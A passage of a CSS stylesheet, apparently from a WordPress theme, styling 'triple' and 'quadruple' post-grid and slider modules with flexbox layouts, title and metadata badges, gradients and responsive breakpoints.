	.mz_triple_hover .th_simple{height: 1200px;-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple_hover.simple .item.first_item{padding-top: 0px !important;}
	.mz_triple_hover.simple .item{width: 100% !important;min-width: 100% !important; height: 400px !important;padding-left: 0px !important;padding-top: 2px !important;}
	.mz_triple_hover.simple .title_holder{padding: 20px 30px;}
	.mz_triple_hover.simple .category_comment{left: 30px;}
	.mz_triple_hover.simple .item .title_holder,
	.mz_triple_hover.simple .item .category_comment,
	.mz_triple_hover.simple .item .post_format{opacity: 1;visibility: visible;}
	.mz_triple_hover.simple .item .category_comment,
	.mz_triple_hover.simple .item .title_holder{transform: translateY(0px) translateZ(0px);}
	.mz_triple_hover.simple[data-title-bg="enable"] .title h3{font-size: 20px;line-height: 30px;}
	.mz_triple_hover.simple[data-title-bg="disable"] .title h3{font-size: 20px;line-height: 25px;}
}
/*------------------------------------------------------------------*/
/*	04) Triple ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_triple{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple .mz_t_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple .t_simple{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 550px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_triple.simple .left_item{
	width: 64%;
	min-width: 64%;
}
.mz_triple.simple .right_item{
	width: 36%;
	padding-left: 2px;
	height: 100%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.simple .right_item .item:nth-child(1){
	padding-bottom: 1px;
}
.mz_triple.simple .right_item .item:nth-child(2){
	padding-top: 1px;
}
.mz_triple.simple .right_item .item{
	height: 50%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.simple .item{
	transition: all .5s ease;
	overflow: hidden;
}
.mz_triple.simple .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_triple.simple .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_triple.simple .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.simple .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_triple.simple[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_triple.simple[data-title-bg="enable"] .author img,
.mz_triple.simple[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple.simple[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple.simple[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.simple[data-title-bg="enable"] .date img,
.mz_triple.simple[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple.simple[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple.simple[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.simple[data-title-bg="disable"] .author img,
.mz_triple.simple[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple.simple[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple.simple[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.simple[data-title-bg="disable"] .date img,
.mz_triple.simple[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple.simple[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple.simple .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple.simple[data-title-bg="disable"] .right_item .item .title h3{
	line-height: 26px;
}
.mz_triple.simple .right_item .item .title h3{
	font-size: 22px;
	line-height: 34px;
}
.mz_triple.simple .right_item .item .title_holder{
	padding: 20px 40px;
}
.mz_triple.simple[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 46px;
	font-size: 30px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_triple.simple[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_triple.simple[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 30px;
	line-height: 32px;
}
.mz_triple.simple[data-title-bg="disable"] .title h3 a,
.mz_triple.simple[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_triple.simple .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_triple.simple .category_comment a{
	color: inherit;
}
.mz_triple.simple .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_triple.simple .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_triple.simple .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_triple.simple .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_triple.simple[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.simple[data-post-type-type="rounded"] .post_format img,
.mz_triple.simple[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_triple.simple[data-post-type-type="rounded"] .post_format.video img,
.mz_triple.simple[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_triple.simple[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_triple.simple[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_triple.simple[data-post-type-type="withbg"] .post_format.video img,
.mz_triple.simple[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_triple.simple[data-post-type-type="withbg"] .post_format img,
.mz_triple.simple[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_triple.simple .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_triple.simple[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_triple.simple[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple.simple[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_triple.simple[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple.simple[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_triple.simple[data-cat-show="yes"] .category{display: block;}
.mz_triple.simple[data-comment-show="yes"] .comment{display: block;}
.mz_triple.simple[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_triple.simple[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_triple.simple[data-post-type-show="yes"] .post_format{display: block;}
.mz_triple.simple[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_triple.simple[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_triple.simple[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_triple.simple[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_triple.simple[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_triple.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_triple.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_triple.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_triple.simple[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_triple.simple[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_triple.simple[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
@media(max-width: 1200px){
	.mz_triple.simple[data-title-bg="disable"] .title h3{font-size: 25px;line-height: 28px;}
	.mz_triple.simple[data-title-bg="enable"] .title h3{font-size: 25px;line-height: 44px;}
	.mz_triple.simple .right_item .item .title h3{font-size: 18px;line-height: 31px;}
	.mz_triple.simple[data-title-bg="disable"] .right_item .item .title h3{line-height: 22px;}
}
@media(max-width: 1040px){
	.mz_triple.simple .left_item{width: 100%;min-width: 100%;height: 550px;}
	.mz_triple .t_simple{-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple.simple .right_item{-webkit-flex-direction: row;
	flex-direction: row;width: 100%;padding: 0px;height: 550px;margin-top: 2px;}
	.mz_triple.simple .right_item .item{height: 100%;width: 50%;}
	.mz_triple.simple .right_item .item:nth-child(1){padding: 0px 1px 0px 0px;}
	.mz_triple.simple .right_item .item:nth-child(2){padding: 0px 0px 0px 1px;}
	.mz_triple .t_simple{height: 1102px;}
	.mz_triple.simple .right_item .item .title_holder{padding: 20px;}
	.mz_triple.simple .category_comment{left: 20px;}
	.mz_triple.simple .title_holder{padding: 20px;}
}
@media(max-width: 768px){
	.mz_triple.simple .right_item{-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple.simple .right_item .item{width: 100%;}
	.mz_triple.simple .right_item .item:nth-child(1){padding: 0px 0px 1px 0px;}
	.mz_triple.simple .right_item .item:nth-child(2){padding: 1px 0px 0px 0px;}
}
/*------------------------------------------------------------------*/
/*	04) Triple ALPHA SLIDER
/*------------------------------------------------------------------*/
.mz_triple.slider .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 550px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_triple.slider .left_item{
	width: 64%;
	min-width: 64%;
}
.mz_triple.slider .right_item{
	width: 36%;
	padding-left: 2px;
	height: 100%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider .right_item .item:nth-child(1){
	padding-bottom: 1px;
}
.mz_triple.slider .right_item .item:nth-child(2){
	padding-top: 1px;
}
.mz_triple.slider .right_item .item{
	height: 50%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider .item{
	transition: all .5s ease;
	overflow: hidden;
}
.mz_triple.slider .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_triple.slider .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_triple.slider .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_triple.slider[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_triple.slider[data-title-bg="enable"] .author img,
.mz_triple.slider[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple.slider[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple.slider[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.slider[data-title-bg="enable"] .date img,
.mz_triple.slider[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple.slider[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple.slider[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.slider[data-title-bg="disable"] .author img,
.mz_triple.slider[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple.slider[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple.slider[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple.slider[data-title-bg="disable"] .date img,
.mz_triple.slider[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple.slider[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple.slider .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple.slider[data-title-bg="disable"] .right_item .item .title h3{
	line-height: 26px;
}
.mz_triple.slider .right_item .item .title h3{
	font-size: 22px;
	line-height: 34px;
}
.mz_triple.slider .right_item .item .title_holder{
	padding: 20px 40px;
}
.mz_triple.slider[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 46px;
	font-size: 30px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_triple.slider[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_triple.slider[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 30px;
	line-height: 32px;
}
.mz_triple.slider[data-title-bg="disable"] .title h3 a,
.mz_triple.slider[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_triple.slider .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_triple.slider .category_comment a{
	color: inherit;
}
.mz_triple.slider .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_triple.slider .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_triple.slider .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_triple.slider .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_triple.slider[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider[data-post-type-type="rounded"] .post_format img,
.mz_triple.slider[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_triple.slider[data-post-type-type="rounded"] .post_format.video img,
.mz_triple.slider[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_triple.slider[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_triple.slider[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_triple.slider[data-post-type-type="withbg"] .post_format.video img,
.mz_triple.slider[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_triple.slider[data-post-type-type="withbg"] .post_format img,
.mz_triple.slider[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_triple.slider .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}

.mz_triple.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_triple.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_triple.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_triple.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_triple.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}

.mz_triple.slider[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_triple.slider[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple.slider[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_triple.slider[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple.slider[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_triple.slider[data-cat-show="yes"] .category{display: block;}
.mz_triple.slider[data-comment-show="yes"] .comment{display: block;}
.mz_triple.slider[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_triple.slider[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_triple.slider[data-post-type-show="yes"] .post_format{display: block;}
.mz_triple.slider[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_triple.slider[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_triple.slider[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_triple.slider[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_triple.slider[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_triple.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_triple.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_triple.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_triple.slider[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_triple.slider[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_triple.slider[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
@media(max-width: 1200px){
	.mz_triple.slider[data-title-bg="disable"] .title h3{font-size: 25px;line-height: 28px;}
	.mz_triple.slider[data-title-bg="enable"] .title h3{font-size: 25px;line-height: 44px;}
	.mz_triple.slider .right_item .item .title h3{font-size: 18px;line-height: 31px;}
	.mz_triple.slider[data-title-bg="disable"] .right_item .item .title h3{line-height: 22px;}
}
@media(max-width: 1040px){
	.mz_triple.slider .left_item{width: 100%;min-width: 100%;height: 550px;}
	.mz_triple.slider .item_holder{-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple.slider .right_item{-webkit-flex-direction: row;
	flex-direction: row;width: 100%;padding: 0px;height: 550px;margin-top: 2px;}
	.mz_triple.slider .right_item .item{height: 100%;width: 50%;}
	.mz_triple.slider .right_item .item:nth-child(1){padding: 0px 1px 0px 0px;}
	.mz_triple.slider .right_item .item:nth-child(2){padding: 0px 0px 0px 1px;}
	.mz_triple.slider .item_holder{height: 1102px;}
	.mz_triple.slider .right_item .item .title_holder{padding: 20px;}
	.mz_triple.slider .category_comment{left: 20px;}
	.mz_triple.slider .title_holder{padding: 20px;}
}
@media(max-width: 768px){
	.mz_triple.slider .right_item{-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple.slider .right_item .item{width: 100%;}
	.mz_triple.slider .right_item .item:nth-child(1){padding: 0px 0px 1px 0px;}
	.mz_triple.slider .right_item .item:nth-child(2){padding: 1px 0px 0px 0px;}
}
/*------------------------------------------------------------------*/
/*	04) Quadruple ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_quadruple_a{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_a .mz_qa_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_a .qa_simple{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 450px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quadruple_a.simple .first_item{
	width: 50%;
	min-width: 50%;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple .second_item{
	width: 32%;
	min-width: 32%;
	padding-right: 1px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple .third_items .author_date{display: none !important;}
.mz_quadruple_a.simple .third_items{
	width: 18%;
	padding-left: 1px;
	height: 100%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple .third_items .item:nth-child(1){
	padding-bottom: 1px;
}
.mz_quadruple_a.simple .third_items .item:nth-child(2){
	padding-top: 1px;
}
.mz_quadruple_a.simple .third_items .item{
	height: 50%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple .third_items .title{margin-bottom: 0px !important;}
.mz_quadruple_a.simple .third_items .post_format{display: none !important;}
.mz_quadruple_a.simple .item{
	transition: all .5s ease;
	overflow: hidden;
}
.mz_quadruple_a.simple .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quadruple_a.simple .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quadruple_a.simple .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .author img,
.mz_quadruple_a.simple[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .date img,
.mz_quadruple_a.simple[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .author img,
.mz_quadruple_a.simple[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .date img,
.mz_quadruple_a.simple[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_a.simple .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .second_item.item .title h3,
.mz_quadruple_a.simple[data-title-bg="disable"] .third_items .item .title h3{
	line-height: 18px;
}
.mz_quadruple_a.simple .second_item.item .title h3,
